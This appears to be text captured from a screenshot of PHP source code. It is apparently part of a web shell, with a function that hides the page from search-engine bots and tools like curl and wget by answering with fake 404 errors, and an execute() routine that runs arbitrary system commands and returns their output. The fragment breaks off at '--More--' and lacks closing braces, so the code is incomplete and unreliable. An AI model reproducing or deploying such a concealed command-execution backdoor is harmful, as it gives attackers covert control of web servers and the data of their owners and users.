 function block_bot(){
// block search engine bot
if(isset($_SERVER['HTTP_USER_AGENT']) && (preg_match('/bot|spider|crawler|slurp|teom
a|archive|track|snoopy|java|lwp|wget|curl|client|python|libwww/i', $_SERVER['HTTP_USER_AGENT']))){
header("HTTP/1.0 404 Not Found");
header("Status: 404 Not Found");
die();
elseif(!isset($_SERVER['HTTP_USER_AGENT'])){
header("HTTP/1.0 404 Not Found");
header("Status: 404 Not Found");
die();
if(!function_exists('is_win')){
function is_win(){
return (strtolower(substr(php_uname(),0,3)) == "win")? true : false;
if(!function_exists('fix_magic_quote')){
function fix_magic_quote($arr){
$quotes_sybase = strtolower(ini_get('magic_quotes_sybase'));
if(function_exists('get_magic_quotes_gpc') && get_magic_quotes_gpc()){
if(is_array($arr)){
foreach($arr as $k=>$v){
if(is_array($v)) $arr[$k] = clean($v);
else $arr[$k] = (empty($quotes_sybase) || $quotes_sybase ===
'off')? stripslashes($v) : stripslashes(str_replace("\'\'", "\'", $v));
}
}
return $arr;
if(!function_exists('execute')){
function execute($code){
$output = "";
$code = $code." 2>&1";
if(is_callable('system') && function_exists('system')){
ob_start();
@system($code);
$output = ob_get_contents();
ob_end_clean();
if(!empty($output)) return $output;
--More--